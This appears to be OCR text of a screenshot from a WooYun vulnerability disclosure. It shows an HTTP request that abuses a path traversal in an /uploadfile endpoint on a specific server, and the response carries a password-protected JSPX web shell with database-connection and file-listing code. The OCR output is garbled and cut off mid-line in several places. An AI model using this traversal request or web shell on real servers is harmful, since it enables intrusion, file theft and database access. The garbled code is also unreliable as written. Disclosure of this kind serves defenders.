 Request
Response
Raw Params Headers Hex
Raw Headers Hex XML
GET
/uploadfile?istrade=istrade&filename=../upload/testucsta
r.jspx HTTP/1.1
Host: 220.248.78.86:9090
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.101 UBrowser/5.0.406.0 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=6EC265AA10C8EC4249162822C3D54A35;
XSESSIONID=1jjosmy55hzxs
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: public
Pragma: public
Content-Disposition: attachment;
filename="../upload/testucstar.jspx"
Server: Jetty(6.1.9)
Content-Length: 7588
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
xmlns="http://www.w3.org/1999/xhtml"
xmlns:c="http://java.sun.com/jsp/jstl/core"
version="1.2"><jsp:directive.page
contentType="text/html" pageEncoding="UTF-8"
/><jsp:directive.page
import="java.io.*"/><jsp:directive.page
import="java.util.*"/><jsp:directive.page
import="java.net.*"/><jsp:directive.page
import="java.sql.*"/><jsp:directive.page
.text.*"/><jsp:declaration>String
Pwd="h3len" String cs="UTF-8";String EC(String
s)throws Exception{return new
String(s.getBytes("ISO-8859-1"),cs);}Connection
GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(
x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].e
qualsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCas
e("[/null]")?"":x[3
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIg
noreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/nu
ll]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}retu
Exception{File r[]=File.listRoots
i=0;i&lt;r.length;i++){sb.append(r[i].toString().substr
www.wooyun.org